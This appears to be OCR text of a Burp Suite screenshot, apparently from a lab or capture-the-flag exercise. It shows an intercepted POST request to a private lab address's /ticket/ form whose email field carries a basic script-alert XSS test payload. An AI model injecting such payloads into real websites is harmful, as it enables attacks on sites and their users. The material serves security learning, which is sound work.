 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.194.229:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.194.229
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.194.229
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ge;v=b3;q=0.7
10 Referer: http://10.10.194.229/ticket/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 email=<script>alert("Succ3ssful XSS")</script>&content=test+attack